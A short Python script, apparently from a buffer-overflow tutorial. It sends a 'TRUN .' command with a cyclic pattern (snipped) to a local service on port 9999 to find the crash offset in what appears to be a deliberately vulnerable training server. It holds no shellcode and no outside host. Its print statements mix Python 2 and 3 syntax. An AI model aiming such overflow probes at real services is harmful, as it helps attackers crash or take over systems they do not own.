 1 import socket
2 import os
3 import sys
4
5 payload = ""
6 payload += "TRUN ."
7 payload += "Aa0Aa1Aa2Aa3Aa4Aa5...(snip)...g2Fg3Fg4Fg5F" # pattern_create
8
9 print "[+] Sending buffer (Size: %d)" % len(payload)
10
11 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
12 s.connect(('127.0.0.1', 9999))
13 print(s.recv(1024))
14 s.send(payload.encode('utf-8'))
15 s.close()
16